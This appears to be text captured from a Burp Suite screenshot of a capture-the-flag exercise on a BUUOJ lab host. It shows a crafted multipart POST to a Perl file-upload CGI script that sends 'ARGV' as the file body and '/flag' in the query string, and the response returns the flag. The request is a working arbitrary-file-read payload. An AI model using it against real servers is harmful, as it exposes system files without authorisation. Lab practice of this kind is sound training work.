 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://922798db-c205-4dbb-bf6f-ab4f76c8307b.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host:
922798db-c205-4dbb-bf6f-ab4f76c8307b.node3.buuoj
.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------202921498747
34169231506255244
8 Content-Length: 482
9 Origin:
http://922798db-c205-4dbb-bf6f-ab4f76c8307b.node
3.buuoj.cn
10 Connection: close
11 Referer:
http://922798db-c205-4dbb-bf6f-ab4f76c8307b.node
3.buuoj.cn/cgi-bin/file.pl
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2029214987473416923
1506255244
15 Content-Disposition: form-data; name="file"
16 Content-Type: text/plain
17
18 ARGV
19 -----------------------------2029214987473416923
1506255244
20 Content-Disposition: form-data; name="file";
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 09 Sep 2020 07:08:34 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Content-Length: 599
6 Connection: close
7
8 <!DOCTYPE html
9 PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
10
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transit
ional.dtd"
11 >
12 <html xmlns="http://www.w3.org/1999/xhtml" lang
="en-US" xml:lang="en-US">
13 <head>
14 <title>Perl File Upload</title>
15 <meta http-equiv="Content-Type" content="
text/html; charset=iso-8859-1" />
16 </head>
17 <body>
18 <h1>Perl File Upload</h1>
19 <form method="post" enctype="
multipart/form-data">
20 File: <input type="file" name="file" />
21 <input type="submit" name="Submit!" value
="Submit!" />
22 </form>
23 <hr />
24 flag{b2ad1f37-324f-4a3f-bc66-996e65e4f27e}
25 <br /></body></html>
? Search... 0 matches \n Pretty
Done 759 bytes | 343 millis